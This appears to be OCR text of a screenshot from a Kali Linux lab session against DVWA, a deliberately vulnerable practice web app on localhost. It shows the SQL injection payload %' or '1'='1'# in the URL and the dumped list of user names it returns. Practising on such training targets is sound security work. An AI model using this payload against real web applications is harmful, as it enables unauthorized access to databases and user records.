 KALI
Apps Places Apr 30 03:49
Vulnerability: SQL Injectic
127.0.0.1/DVWA/vulnerabilities/sqli/?id=%25'+or+'1'%3D'1'%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: %' or '1'='1'#
First name: admin
Surname: admin
ID: %' or '1'='1'#
First name: Gordon
Surname: Brown
ID: %' or '1'='1'#
First name: Hack
Surname: Me
ID: %' or '1'='1'#
First name: Pablo
Surname: Picasso
ID: %' or '1'='1'#
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/